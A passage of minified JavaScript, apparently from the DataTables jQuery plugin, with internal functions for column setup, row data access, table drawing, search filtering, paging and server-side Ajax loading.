e=n("<div/>").css({position:"fixed",top:0,left:n(t).scrollLeft()*-1,height:1,width:1,overflow:"hidden"}).append(n("<div/>").css({position:"absolute",top:1,left:1,width:100,overflow:"scroll"}).append(n("<div/>").css({width:"100%",height:10}))).appendTo("body"),f=e.children(),o=f.children();r.barWidth=f[0].offsetWidth-f[0].clientWidth;r.bScrollOversize=o[0].offsetWidth===100&&f[0].clientWidth!==100;r.bScrollbarLeft=Math.round(o.offset().left)!==1;r.bBounding=e[0].getBoundingClientRect().width?!0:!1;e.remove()}n.extend(i.oBrowser,u.__browser);i.oScroll.iBarWidth=u.__browser.barWidth}function bu(n,t,i,u,f,e){var o=u,s,h=!1;for(i!==r&&(s=i,h=!0);o!==f;)n.hasOwnProperty(o)&&(s=h?t(s,n[o],o,n):n[o],h=!0,o+=e);return s}function er(t,r){var f=u.defaults.column,e=t.aoColumns.length,s=n.extend({},u.models.oColumn,f,{nTh:r?r:i.createElement("th"),sTitle:f.sTitle?f.sTitle:r?r.innerHTML:"",aDataSort:f.aDataSort?f.aDataSort:[e],mData:f.mData?f.mData:e,idx:e}),o;t.aoColumns.push(s);o=t.aoPreSearchCols;o[e]=n.extend({},u.models.oSearch,o[e]);ei(t,e,n(r).data())}function ei(t,i,f){var e=t.aoColumns[i],o=t.oClasses,h=n(e.nTh),a,c,l;e.sWidthOrig||(e.sWidthOrig=h.attr("width")||null,a=(h.attr("style")||"").match(/width:\s*(\d+[pxem%]+)/),a&&(e.sWidthOrig=a[1]));f!==r&&f!==null&&(pu(f),nt(u.defaults.column,f),f.mDataProp===r||f.mData||(f.mData=f.mDataProp),f.sType&&(e._sManualType=f.sType),f.className&&!f.sClass&&(f.sClass=f.className),f.sClass&&h.addClass(f.sClass),n.extend(e,f),k(e,f,"sWidth","sWidthOrig"),f.iDataSort!==r&&(e.aDataSort=[f.iDataSort]),k(e,f,"aDataSort"));var s=e.mData,p=ft(s),y=e.mRender?ft(e.mRender):null,v=function(n){return typeof n=="string"&&n.indexOf("@")!==-1};e._bAttrSrc=n.isPlainObject(s)&&(v(s.sort)||v(s.type)||v(s.filter));e._setter=null;e.fnGetData=function(n,t,i){var u=p(n,t,r,i);return y&&t?y(u,t,n,i):u};e.fnSetData=function(n,t,i){return et(s)(n,t,i)};typeof s!="number"&&(t._rowReadObject=!0);t.oFeatures.bSort||(e.bSortable=!1,h.addClass(o.sSortableNone));c=n.inArray("asc",e.asSorting)!==-1;l=n.inArray("desc",e.asSorting)!==-1;e.bSortable&&(c||l)?c&&!l?(e.sSortingClass=o.sSortableAsc,e.sSortingClassJUI=o.sSortJUIAscAllowed):!c&&l?(e.sSortingClass=o.sSortableDesc,e.sSortingClassJUI=o.sSortJUIDescAllowed):(e.sSortingClass=o.sSortable,e.sSortingClassJUI=o.sSortJUI):(e.sSortingClass=o.sSortableNone,e.sSortingClassJUI="")}function vt(n){var i,t,u,r;if(n.oFeatures.bAutoWidth!==!1)for(i=n.aoColumns,br(n),t=0,u=i.length;t<u;t++)i[t].nTh.style.width=i[t].sWidth;r=n.oScroll;(r.sY!==""||r.sX!=="")&&wi(n);o(n,null,"column-sizing",[n])}function yt(n,t){var i=oi(n,"bVisible");return typeof i[t]=="number"?i[t]:null}function pt(t,i){var u=oi(t,"bVisible"),r=n.inArray(i,u);return r!==-1?r:null}function wt(t){var i=0;return n.each(t.aoColumns,function(t,r){r.bVisible&&n(r.nTh).css("display")!=="none"&&i++}),i}function oi(t,i){var r=[];return n.map(t.aoColumns,function(n,t){n[i]&&r.push(t)}),r}function or(n){for(var c=n.aoColumns,y=n.aoData,h=u.ext.type.detect,e,a,i,v,t,o,s,f=0,l=c.length;f<l;f++)if(t=c[f],s=[],!t.sType&&t._sManualType)t.sType=t._sManualType;else if(!t.sType){for(e=0,a=h.length;e<a;e++){for(i=0,v=y.length;i<v;i++){if(s[i]===r&&(s[i]=p(n,i,f,"type")),o=h[e](s[i],n),!o&&e!==h.length-1)break;if(o==="html")break}if(o){t.sType=o;break}}t.sType||(t.sType="string")}}function ku(t,i,u,f){var s,a,o,v,c,y,h,l=t.aoColumns,e;if(i)for(s=i.length-1;s>=0;s--)for(h=i[s],e=h.targets!==r?h.targets:h.aTargets,n.isArray(e)||(e=[e]),o=0,v=e.length;o<v;o++)if(typeof e[o]=="number"&&e[o]>=0){while(l.length<=e[o])er(t);f(e[o],h)}else if(typeof e[o]=="number"&&e[o]<0)f(l.length+e[o],h);else if(typeof e[o]=="string")for(c=0,y=l.length;c<y;c++)(e[o]=="_all"||n(l[c].nTh).hasClass(e[o]))&&f(c,h);if(u)for(s=0,a=u.length;s<a;s++)f(s,u[s])}function it(t,i,f,e){var o=t.aoData.length,h=n.extend(!0,{},u.models.oRow,{src:f?"dom":"data",idx:o}),c,s,a,l;for(h._aData=i,t.aoData.push(h),c=t.aoColumns,s=0,a=c.length;s<a;s++)c[s].sType=null;return t.aiDisplayMaster.push(o),l=t.rowIdFn(i),l!==r&&(t.aIds[l]=h),(f||!t.oFeatures.bDeferRender)&&lr(t,o,f,e),o}function si(t,i){var r;return i instanceof n||(i=n(i)),i.map(function(n,i){return r=cr(t,i),it(t,r.data,i,r.cells)})}function de(n,t){return t._DT_RowIndex!==r?t._DT_RowIndex:null}function ge(t,i,r){return n.inArray(r,t.aoData[i].anCells)}function p(n,t,i,u){var h=n.iDraw,e=n.aoColumns[i],s=n.aoData[t]._aData,o=e.sDefaultContent,f=e.fnGetData(s,u,{settings:n,row:t,col:i});if(f===r)return n.iDrawError!=h&&o===null&&(tt(n,0,"Requested unknown parameter "+(typeof e.mData=="function"?"{function}":"'"+e.mData+"'")+" for row "+t+", column "+i,4),n.iDrawError=h),o;if((f===s||f===null)&&o!==null&&u!==r)f=o;else if(typeof f=="function")return f.call(s);return f===null&&u=="display"?"":f}function du(n,t,i,r){var u=n.aoColumns[i],f=n.aoData[t]._aData;u.fnSetData(f,r,{settings:n,row:t,col:i})}function sr(t){return n.map(t.match(/(\\.|[^\.])+/g)||[""],function(n){return n.replace(/\\\./g,".")})}function ft(t){var i,u;return n.isPlainObject(t)?(i={},n.each(t,function(n,t){t&&(i[n]=ft(t))}),function(n,t,u,f){var e=i[t]||i._;return e!==r?e(n,t,u,f):n}):t===null?function(n){return n}:typeof t=="function"?function(n,i,r,u){return t(n,i,r,u)}:typeof t=="string"&&(t.indexOf(".")!==-1||t.indexOf("[")!==-1||t.indexOf("(")!==-1)?(u=function(t,i,f){var s,a,h,v,e,o,y,c,p,l;if(f!=="")for(e=sr(f),o=0,y=e.length;o<y;o++){if(s=e[o].match(ht),a=e[o].match(ut),s){if(e[o]=e[o].replace(ht,""),e[o]!==""&&(t=t[e[o]]),h=[],e.splice(0,o+1),v=e.join("."),n.isArray(t))for(c=0,p=t.length;c<p;c++)h.push(u(t[c],i,v));l=s[0].substring(1,s[0].length-1);t=l===""?h:h.join(l);break}else if(a){e[o]=e[o].replace(ut,"");t=t[e[o]]();continue}if(t===null||t[e[o]]===r)return r;t=t[e[o]]}return t},function(n,i){return u(n,i,t)}):function(n){return n[t]}}function et(t){if(n.isPlainObject(t))return et(t._);if(t===null)return function(){};if(typeof t=="function")return function(n,i,r){t(n,"set",i,r)};if(typeof t=="string"&&(t.indexOf(".")!==-1||t.indexOf("[")!==-1||t.indexOf("(")!==-1)){var i=function(t,u,f){for(var s,p,e=sr(f),h,c=e[e.length-1],a,v,l,y,o=0,w=e.length-1;o<w;o++){if(a=e[o].match(ht),v=e[o].match(ut),a){if(e[o]=e[o].replace(ht,""),t[e[o]]=[],h=e.slice(),h.splice(0,o+1),y=h.join("."),n.isArray(u))for(s=0,p=u.length;s<p;s++)l={},i(l,u[s],y),t[e[o]].push(l);else t[e[o]]=u;return}v&&(e[o]=e[o].replace(ut,""),t=t[e[o]](u));(t[e[o]]===null||t[e[o]]===r)&&(t[e[o]]={});t=t[e[o]]}c.match(ut)?t=t[c.replace(ut,"")](u):t[c.replace(ht,"")]=u};return function(n,r){return i(n,r,t)}}return function(n,i){n[t]=i}}function hr(n){return w(n.aoData,"_aData")}function hi(n){n.aoData.length=0;n.aiDisplayMaster.length=0;n.aiDisplay.length=0;n.aIds={}}function ci(n,t,i){for(var f=-1,u=0,e=n.length;u<e;u++)n[u]==t?f=u:n[u]>t&&n[u]--;f!=-1&&i===r&&n.splice(f,1)}function bt(n,t,i,u){var e=n.aoData[t],f,s,c=function(i,r){while(i.childNodes.length)i.removeChild(i.firstChild);i.innerHTML=p(n,t,r,"display")},o,h;if(i!=="dom"&&(i&&i!=="auto"||e.src!=="dom")){if(o=e.anCells,o)if(u!==r)c(o[u],u);else for(f=0,s=o.length;f<s;f++)c(o[f],f)}else e._aData=cr(n,e,u,u===r?r:e._aData).data;if(e._aSortData=null,e._aFilterData=null,h=n.aoColumns,u!==r)h[u].sType=null;else{for(f=0,s=h.length;f<s;f++)h[f].sType=null;ar(n,e)}}function cr(t,i,u,f){var s=[],o=i.firstChild,v,e,h=0,c,d=t.aoColumns,b=t._rowReadObject,l,y,a,k,p,w;if(f=f!==r?f:b?{}:[],l=function(n,t){var i,r,u;typeof n=="string"&&(i=n.indexOf("@"),i!==-1&&(r=n.substring(i+1),u=et(n),u(f,t.getAttribute(r))))},y=function(t){if(u===r||u===h)if(e=d[h],c=n.trim(t.innerHTML),e&&e._bAttrSrc){var i=et(e.mData._);i(f,c);l(e.mData.sort,t);l(e.mData.type,t);l(e.mData.filter,t)}else b?(e._setter||(e._setter=et(e.mData)),e._setter(f,c)):f[h]=c;h++},o)while(o)v=o.nodeName.toUpperCase(),(v=="TD"||v=="TH")&&(y(o),s.push(o)),o=o.nextSibling;else for(s=i.anCells,a=0,k=s.length;a<k;a++)y(s[a]);return p=i.firstChild?i:i.nTr,p&&(w=p.getAttribute("id"),w&&et(t.rowId)(f,w)),{data:f,cells:s}}function lr(t,r,u,f){var c=t.aoData[r],a=c._aData,v=[],l,h,e,s,y;if(c.nTr===null){for(l=u||i.createElement("tr"),c.nTr=l,c.anCells=v,l._DT_RowIndex=r,ar(t,c),s=0,y=t.aoColumns.length;s<y;s++)e=t.aoColumns[s],h=u?f[s]:i.createElement(e.sCellType),h._DT_CellIndex={row:r,column:s},v.push(h),u&&!e.mRender&&e.mData===s||n.isPlainObject(e.mData)&&e.mData._===s+".display"||(h.innerHTML=p(t,r,s,"display")),e.sClass&&(h.className+=" "+e.sClass),e.bVisible&&!u?l.appendChild(h):!e.bVisible&&u&&h.parentNode.removeChild(h),e.fnCreatedCell&&e.fnCreatedCell.call(t.oInstance,h,p(t,r,s),a,r,s);o(t,"aoRowCreatedCallback",null,[l,a,r])}c.nTr.setAttribute("role","row")}function ar(t,i){var u=i.nTr,r=i._aData,f,e;u&&(f=t.rowIdFn(r),f&&(u.id=f),r.DT_RowClass&&(e=r.DT_RowClass.split(" "),i.__rowc=i.__rowc?fi(i.__rowc.concat(e)):e,n(u).removeClass(i.__rowc.join(" ")).addClass(r.DT_RowClass)),r.DT_RowAttr&&n(u).attr(r.DT_RowAttr),r.DT_RowData&&n(u).data(r.DT_RowData))}function gu(t){var r,e,u,l,i,f=t.nTHead,a=t.nTFoot,o=n("th, td",f).length===0,s=t.oClasses,h=t.aoColumns,c;for(o&&(l=n("<tr/>").appendTo(f)),r=0,e=h.length;r<e;r++)i=h[r],u=n(i.nTh).addClass(i.sClass),o&&u.appendTo(l),t.oFeatures.bSort&&(u.addClass(i.sSortingClass),i.bSortable!==!1&&(u.attr("tabindex",t.iTabIndex).attr("aria-controls",t.sTableId),dr(t,i.nTh,r))),i.sTitle!=u[0].innerHTML&&u.html(i.sTitle),tu(t,"header")(t,u,i,s);if(o&&dt(t.aoHeader,f),n(f).find(">tr").attr("role","row"),n(f).find(">tr>th, >tr>td").addClass(s.sHeaderTH),n(a).find(">tr>th, >tr>td").addClass(s.sFooterTH),a!==null)for(c=t.aoFooter[0],r=0,e=c.length;r<e;r++)i=h[r],i.nTf=c[r].cell,i.sClass&&n(i.nTf).addClass(i.sClass)}function kt(t,i,u){var f,a,e,y,v,p,c,o=[],l=[],w=t.aoColumns.length,s,h;if(i){for(u===r&&(u=!1),f=0,a=i.length;f<a;f++){for(o[f]=i[f].slice(),o[f].nTr=i[f].nTr,e=w-1;e>=0;e--)t.aoColumns[e].bVisible||u||o[f].splice(e,1);l.push([])}for(f=0,a=o.length;f<a;f++){if(c=o[f].nTr,c)while(p=c.firstChild)c.removeChild(p);for(e=0,y=o[f].length;e<y;e++)if(s=1,h=1,l[f][e]===r){for(c.appendChild(o[f][e].cell),l[f][e]=1;o[f+s]!==r&&o[f][e].cell==o[f+s][e].cell;)l[f+s][e]=1,s++;while(o[f][e+h]!==r&&o[f][e].cell==o[f][e+h].cell){for(v=0;v<s;v++)l[f+v][e+h]=1;h++}n(o[f][e].cell).attr("rowspan",s).attr("colspan",h)}}}}function rt(t){var ut=o(t,"aoPreDrawCallback","preDraw",[t]),c,l,it,rt,f,nt,i,a,v,p,tt;if(n.inArray(!1,ut)!==-1){b(t,!1);return}var w=[],k=0,d=t.asStripeClasses,g=d.length,ft=t.aoOpenRows.length,e=t.oLanguage,u=t.iInitDisplayStart,s=y(t)=="ssp",h=t.aiDisplay;if(t.bDrawing=!0,u!==r&&u!==-1&&(t._iDisplayStart=s?u:u>=t.fnRecordsDisplay()?0:u,t.iInitDisplayStart=-1),c=t._iDisplayStart,l=t.fnDisplayEnd(),t.bDeferLoading)t.bDeferLoading=!1,t.iDraw++,b(t,!1);else if(s){if(!t.bDestroying&&!tf(t))return}else t.iDraw++;if(h.length!==0)for(it=s?0:c,rt=s?t.aoData.length:l,f=it;f<rt;f++)nt=h[f],i=t.aoData[nt],i.nTr===null&&lr(t,nt),a=i.nTr,g!==0&&(v=d[k%g],i._sRowStripe!=v&&(n(a).removeClass(i._sRowStripe).addClass(v),i._sRowStripe=v)),o(t,"aoRowCallback",null,[a,i._aData,k,f]),w.push(a),k++;else p=e.sZeroRecords,t.iDraw==1&&y(t)=="ajax"?p=e.sLoadingRecords:e.sEmptyTable&&t.fnRecordsTotal()===0&&(p=e.sEmptyTable),w[0]=n("<tr/>",{"class":g?d[0]:""}).append(n("<td />",{valign:"top",colSpan:wt(t),"class":t.oClasses.sRowEmpty}).html(p))[0];o(t,"aoHeaderCallback","header",[n(t.nTHead).children("tr")[0],hr(t),c,l,h]);o(t,"aoFooterCallback","footer",[n(t.nTFoot).children("tr")[0],hr(t),c,l,h]);tt=n(t.nTBody);tt.children().detach();tt.append(n(w));o(t,"aoDrawCallback","draw",[t]);t.bSorted=!1;t.bFiltered=!1;t.bDrawing=!1}function ot(n,t){var i=n.oFeatures,r=i.bSort,u=i.bFilter;r&&ie(n);u?gt(n,n.oPreviousSearch):n.aiDisplay=n.aiDisplayMaster.slice();t!==!0&&(n._iDisplayStart=0);n._drawHold=t;rt(n);n._drawHold=!1}function nf(t){var v=t.oClasses,g=n(t.nTable),k=n("<div/>").insertBefore(g),h=t.oFeatures,o=n("<div/>",{id:t.sTableId+"_wrapper","class":v.sWrapper+(t.nTFoot?"":" "+v.sNoFooter)}),c,f,i,s,y,r,l,e,p,w,a,d,b;for(t.nHolding=k[0],t.nTableWrapper=o[0],t.nTableReinsertBefore=t.nTable.nextSibling,c=t.sDom.split(""),e=0;e<c.length;e++){if(f=null,i=c[e],i=="<"){if(s=n("<div/>")[0],y=c[e+1],y=="'"||y=='"'){for(r="",l=2;c[e+l]!=y;)r+=c[e+l],l++;r=="H"?r=v.sJUIHeader:r=="F"&&(r=v.sJUIFooter);r.indexOf(".")!=-1?(p=r.split("."),s.id=p[0].substr(1,p[0].length-1),s.className=p[1]):r.charAt(0)=="#"?s.id=r.substr(1,r.length-1):s.className=r;e+=l}o.append(s);o=n(s)}else if(i==">")o=o.parent();else if(i=="l"&&h.bPaginate&&h.bLengthChange)f=pf(t);else if(i=="f"&&h.bFilter)f=ff(t);else if(i=="r"&&h.bProcessing)f=bf(t);else if(i=="t")f=kf(t);else if(i=="i"&&h.bInfo)f=af(t);else if(i=="p"&&h.bPaginate)f=wf(t);else if(u.ext.feature.length!==0)for(w=u.ext.feature,a=0,d=w.length;a<d;a++)if(i==w[a].cFeature){f=w[a].fnInit(t);break}f&&(b=t.aanFeatures,b[i]||(b[i]=[]),b[i].push(f),o.append(f))}k.replaceWith(o);t.nHolding=null}function dt(t,i){var c=n(i).children("tr"),l,u,r,o,s,h,a,v,f,e,y,p=function(n,t,i){for(var r=n[t];r[i];)i++;return i};for(t.splice(0,t.length),r=0,h=c.length;r<h;r++)t.push([]);for(r=0,h=c.length;r<h;r++)for(l=c[r],v=0,u=l.firstChild;u;){if(u.nodeName.toUpperCase()=="TD"||u.nodeName.toUpperCase()=="TH")for(f=u.getAttribute("colspan")*1,e=u.getAttribute("rowspan")*1,f=!f||f===0||f===1?1:f,e=!e||e===0||e===1?1:e,a=p(t,r,v),y=f===1?!0:!1,s=0;s<f;s++)for(o=0;o<e;o++)t[r+o][a+s]={cell:u,unique:y},t[r+o].nTr=l;u=u.nextSibling}}function li(n,t,i){var f=[],u,e,r,o;for(i||(i=n.aoHeader,t&&(i=[],dt(i,t))),u=0,e=i.length;u<e;u++)for(r=0,o=i[u].length;r<o;r++)!i[u][r].unique||f[r]&&n.bSortCellsTop||(f[r]=i[u][r].cell);return f}function ai(t,i,r){var f,l,s,c;o(t,"aoServerParams","serverParams",[i]);i&&n.isArray(i)&&(f={},l=/(.*?)\[\]$/,n.each(i,function(n,t){var r=t.name.match(l),i;r?(i=r[0],f[i]||(f[i]=[]),f[i].push(t.value)):f[t.name]=t.value}),i=f);var e,u=t.ajax,a=t.oInstance,h=function(n){o(t,null,"xhr",[t,n,t.jqXHR]);r(n)};n.isPlainObject(u)&&u.data&&(e=u.data,s=n.isFunction(e)?e(i,t):e,i=n.isFunction(e)&&s?s:n.extend(!0,i,s),delete u.data);c={data:i,success:function(n){var i=n.error||n.sError;i&&tt(t,0,i);t.json=n;h(n)},dataType:"json",cache:!1,type:t.sServerMethod,error:function(i,r){var u=o(t,null,"xhr",[t,null,t.jqXHR]);n.inArray(!0,u)===-1&&(r=="parsererror"?tt(t,0,"Invalid JSON response",1):i.readyState===4&&tt(t,0,"Ajax error",7));b(t,!1)}};t.oAjaxData=i;o(t,null,"preXhr",[t,i]);t.fnServerData?t.fnServerData.call(a,t.sAjaxSource,n.map(i,function(n,t){return{name:t,value:n}}),h,t):t.sAjaxSource||typeof u=="string"?t.jqXHR=n.ajax(n.extend(c,{url:u||t.sAjaxSource})):n.isFunction(u)?t.jqXHR=u.call(a,i,h,t):(t.jqXHR=n.ajax(n.extend(c,u)),u.data=e)}function tf(n){return n.bAjaxDataGet?(n.iDraw++,b(n,!0),ai(n,rf(n),function(t){uf(n,t)}),!1):!0}function rf(t){var c=t.aoColumns,y=c.length,e=t.oFeatures,h=t.oPreviousSearch,d=t.aoPreSearchCols,r,l=[],a,f,o,p=ct(t),b=t._iDisplayStart,k=e.bPaginate!==!1?t._iDisplayLength:-1,i=function(n,t){l.push({name:n,value:t})},s,v;for(i("sEcho",t.iDraw),i("iColumns",y),i("sColumns",w(c,"sName").join(",")),i("iDisplayStart",b),i("iDisplayLength",k),s={draw:t.iDraw,columns:[],order:[],start:b,length:k,search:{value:h.sSearch,regex:h.bRegex}},r=0;r<y;r++)f=c[r],o=d[r],a=typeof f.mData=="function"?"function":f.mData,s.columns.push({data:a,name:f.sName,searchable:f.bSearchable,orderable:f.bSortable,search:{value:o.sSearch,regex:o.bRegex}}),i("mDataProp_"+r,a),e.bFilter&&(i("sSearch_"+r,o.sSearch),i("bRegex_"+r,o.bRegex),i("bSearchable_"+r,f.bSearchable)),e.bSort&&i("bSortable_"+r,f.bSortable);return(e.bFilter&&(i("sSearch",h.sSearch),i("bRegex",h.bRegex)),e.bSort&&(n.each(p,function(n,t){s.order.push({column:t.col,dir:t.dir});i("iSortCol_"+n,t.col);i("sSortDir_"+n,t.dir)}),i("iSortingCols",p.length)),v=u.ext.legacy.ajax,v===null)?t.sAjaxSource?l:s:v?l:s}function uf(n,t){var u=function(n,i){return t[n]!==r?t[n]:t[i]},e=vi(n,t),f=u("sEcho","draw"),s=u("iTotalRecords","recordsTotal"),h=u("iTotalDisplayRecords","recordsFiltered"),i,o;if(f){if(f*1<n.iDraw)return;n.iDraw=f*1}for(hi(n),n._iRecordsTotal=parseInt(s,10),n._iRecordsDisplay=parseInt(h,10),i=0,o=e.length;i<o;i++)it(n,e[i]);n.aiDisplay=n.aiDisplayMaster.slice();n.bAjaxDataGet=!1;rt(n);n._bInitComplete||pi(n,t);n.bAjaxDataGet=!0;b(n,!1)}function vi(t,i){var u=n.isPlainObject(t.ajax)&&t.ajax.dataSrc!==r?t.ajax.dataSrc:t.sAjaxDataProp;return u==="data"?i.aaData||i[u]:u!==""?ft(u)(i):i}function ff(t){var f=t.oClasses,e=t.sTableId,o=t.oLanguage,r=t.oPreviousSearch,s=t.aanFeatures,h='<input type="search" class="'+f.sFilterInput+'"/>',u=o.sSearch;u=u.match(/_INPUT_/)?u.replace("_INPUT_",h):u+h;var c=n("<div/>",{id:s.f?null:e+"_filter","class":f.sFilter}).append(n("<label/>").append(u)),l=function(){var i=s.f,n=this.value?this.value:"";n!=r.sSearch&&(gt(t,{sSearch:n,bRegex:r.bRegex,bSmart:r.bSmart,bCaseInsensitive:r.bCaseInsensitive}),t._iDisplayStart=0,rt(t))},a=t.searchDelay!==null?t.searchDelay:y(t)==="ssp"?400:0,v=n("input",c).val(r.sSearch).attr("placeholder",o.sSearchPlaceholder).on("keyup.DT search.DT input.DT paste.DT cut.DT",a?bi(l,a):l).on("keypress.DT",function(n){if(n.keyCode==13)return!1}).attr("aria-controls",e);n(t.nTable).on("search.dt.DT",function(n,u){if(t===u)try{v[0]!==i.activeElement&&v.val(r.sSearch)}catch(f){}});return c[0]}function gt(n,t,i){var e=n.oPreviousSearch,f=n.aoPreSearchCols,s=function(n){e.sSearch=n.sSearch;e.bRegex=n.bRegex;e.bSmart=n.bSmart;e.bCaseInsensitive=n.bCaseInsensitive},h=function(n){return n.bEscapeRegex!==r?!n.bEscapeRegex:n.bRegex},u;if(or(n),y(n)!="ssp"){for(sf(n,t.sSearch,i,h(t),t.bSmart,t.bCaseInsensitive),s(t),u=0;u<f.length;u++)of(n,f[u].sSearch,u,h(f[u]),f[u].bSmart,f[u].bCaseInsensitive);ef(n)}else s(t);n.bFiltered=!0;o(n,null,"search",[n])}function ef(t){for(var s,i,c,h=u.ext.search,r=t.aiDisplay,e,f,o=0,l=h.length;o<l;o++){for(s=[],i=0,c=r.length;i<c;i++)f=r[i],e=t.aoData[f],h[o](t,e._aFilterData,f,e._aData,i)&&s.push(f);r.length=0;n.merge(r,s)}}function of(n,t,i,r,u,f){var e;if(t!==""){var s,h=[],o=n.aiDisplay,c=vr(t,r,u,f);for(e=0;e<o.length;e++)s=n.aoData[o[e]]._aFilterData[i],c.test(s)&&h.push(o[e]);n.aiDisplay=h}}function sf(n,t,i,r,f,e){var v=vr(t,r,f,e),h=n.oPreviousSearch.sSearch,c=n.aiDisplayMaster,s,l,o,a=[];if(u.ext.search.length!==0&&(i=!0),l=hf(n),t.length<=0)n.aiDisplay=c.slice();else{for((l||i||h.length>t.length||t.indexOf(h)!==0||n.bSorted)&&(n.aiDisplay=c.slice()),s=n.aiDisplay,o=0;o<s.length;o++)v.test(n.aoData[s[o]]._sFilterRow)&&a.push(s[o]);n.aiDisplay=a}}function vr(t,i,r,u){if(t=i?t:yr(t),r){var f=n.map(t.match(/"[^"]+"|[^ ]+/g)||[""],function(n){if(n.charAt(0)==='"'){var t=n.match(/^"(.*)"$/);n=t?t[1]:n}return n.replace('"',"")});t="^(?=.*?"+f.join(")(?=.*?")+").*$"}return new RegExp(t,u?"i":"")}function hf(n){for(var s=n.aoColumns,f,r,c,e,t,o,l=u.ext.type.search,a=!1,i=0,h=n.aoData.length;i<h;i++)if(o=n.aoData[i],!o._aFilterData){for(e=[],r=0,c=s.length;r<c;r++)f=s[r],f.bSearchable?(t=p(n,i,r,"filter"),l[f.sType]&&(t=l[f.sType](t)),t===null&&(t=""),typeof t!="string"&&t.toString&&(t=t.toString())):t="",t.indexOf&&t.indexOf("&")!==-1&&(yi.innerHTML=t,t=no?yi.textContent:yi.innerText),t.replace&&(t=t.replace(/[\r\n]/g,"")),e.push(t);o._aFilterData=e;o._sFilterRow=e.join("  ");a=!0}return a}function cf(n){return{search:n.sSearch,smart:n.bSmart,regex:n.bRegex,caseInsensitive:n.bCaseInsensitive}}function lf(n){return{sSearch:n.search,bSmart:n.smart,bRegex:n.regex,bCaseInsensitive:n.caseInsensitive}}function af(t){var i=t.sTableId,r=t.aanFeatures.i,u=n("<div/>",{"class":t.oClasses.sInfo,id:r?null:i+"_info"});return r||(t.aoDrawCallback.push({fn:vf,sName:"information"}),u.attr("role","status").attr("aria-live","polite"),n(t.nTable).attr("aria-describedby",i+"_info")),u[0]}function vf(t){var e=t.aanFeatures.i,f;if(e.length!==0){var r=t.oLanguage,s=t._iDisplayStart+1,h=t.fnDisplayEnd(),o=t.fnRecordsTotal(),u=t.fnRecordsDisplay(),i=u?r.sInfo:r.sInfoEmpty;u!==o&&(i+=" "+r.sInfoFiltered);i+=r.sInfoPostFix;i=yf(t,i);f=r.fnInfoCallback;f!==null&&(i=f.call(t.oInstance,t,s,h,o,u,i));n(e).html(i)}}function yf(n,t){var i=n.fnFormatNumber,u=n._iDisplayStart+1,r=n._iDisplayLength,f=n.fnRecordsDisplay(),e=r===-1;return t.replace(/_START_/g,i.call(n,u)).replace(/_END_/g,i.call(n,n.fnDisplayEnd())).replace(/_MAX_/g,i.call(n,n.fnRecordsTotal())).replace(/_TOTAL_/g,i.call(n,f)).replace(/_PAGE_/g,i.call(n,e?1:Math.ceil(u/r))).replace(/_PAGES_/g,i.call(n,e?1:Math.ceil(f/r)))}function ni(n){var t,u,e=n.iInitDisplayStart,f=n.aoColumns,i,s=n.oFeatures,c=n.bDeferLoading,r;if(!n.bInitialised){setTimeout(function(){ni(n)},200);return}for(nf(n),gu(n),kt(n,n.aoHeader),kt(n,n.aoFooter),b(n,!0),s.bAutoWidth&&br(n),t=0,u=f.length;t<u;t++)i=f[t],i.sWidth&&(i.nTh.style.width=h(i.sWidth));o(n,null,"preInit",[n]);ot(n);r=y(n);(r!="ssp"||c)&&(r=="ajax"?ai(n,[],function(i){var r=vi(n,i);for(t=0;t<r.length;t++)it(n,r[t]);n.iInitDisplayStart=e;ot(n);b(n,!1);pi(n,i)},n):(b(n,!1),pi(n)))}function pi(n,t){n._bInitComplete=!0;(t||n.oInit.aaData)&&vt(n);o(n,null,"plugin-init",[n,t]);o(n,"aoInitComplete","init",[n,t])}function pr(n,t){var i=parseInt(t,10);n._iDisplayLength=i;nu(n);o(n,null,"length",[n,i])}function pf(t){for(var r,o=t.oClasses,f=t.sTableId,u=t.aLengthMenu,s=n.isArray(u[0]),h=s?u[0]:u,e=s?u[1]:u,c=n("<select/>",{name:f+"_length","aria-controls":f,"class":o.sLengthSelect}),i=0,l=h.length;i<l;i++)c[0][i]=new Option(typeof e[i]=="number"?t.fnFormatNumber(e[i]):e[i],h[i]);r=n("<div><label/><\/div>").addClass(o.sLength);t.aanFeatures.l||(r[0].id=f+"_length");r.children().append(t.oLanguage.sLengthMenu.replace("_MENU_",c[0].outerHTML));n("select",r).val(t._iDisplayLength).on("change.DT",function(){pr(t,n(this).val());rt(t)});n(t.nTable).on("length.dt.DT",function(i,u,f){t===u&&n("select",r).val(f)});return r[0]}function wf(t){var e=t.sPaginationType,i=u.ext.pager[e],o=typeof i=="function",s=function(n){rt(n)},r=n("<div/>").addClass(t.oClasses.sPaging+e)[0],f=t.aanFeatures;return o||i.fnInit(t,r,s),f.p||(r.id=t.sTableId+"_paginate",t.aoDrawCallback.push({fn:function(n){if(o)for(var l=n._iDisplayStart,r=n._iDisplayLength,a=n.fnRecordsDisplay(),u=r===-1,e=u?0:Math.ceil(l/r),h=u?1:Math.ceil(a/r),v=i(e,h),t=0,c=f.p.length;t<c;t++)tu(n,"pageButton")(n,f.p[t],t,v,e,h);else i.fnUpdate(n,s)},sName:"pagination"})),r}function wr(n,t,i){var r=n._iDisplayStart,u=n._iDisplayLength,f=n.fnRecordsDisplay(),e;return f===0||u===-1?r=0:typeof t=="number"?(r=t*u,r>f&&(r=0)):t=="first"?r=0:t=="previous"?(r=u>=0?r-u:0,r<0&&(r=0)):t=="next"?r+u<f&&(r+=u):t=="last"?r=Math.floor((f-1)/u)*u:tt(n,0,"Unknown paging action: "+t,5),e=n._iDisplayStart!==r,n._iDisplayStart=r,e&&(o(n,null,"page",[n]),i&&rt(n)),e}function bf(t){return n("<div/>",{id:t.aanFeatures.r?null:t.sTableId+"_processing","class":t.oClasses.sProcessing}).html(t.oLanguage.sProcessing).insertBefore(t.nTable)[0]}function b(t,i){t.oFeatures.bProcessing&&n(t.aanFeatures.r).css("display",i?"block":"none");o(t,null,"processing",[t,i])}function kf(t){var i=n(t.nTable),r,c;if(i.attr("role","grid"),r=t.oScroll,r.sX===""&&r.sY==="")return t.nTable;var u=r.sX,y=r.sY,f=t.oClasses,s=i.children("caption"),p=s.length?s[0]._captionSide:null,k=n(i[0].cloneNode(!1)),d=n(i[0].cloneNode(!1)),o=i.children("tfoot"),e="<div/>",l=function(n){return 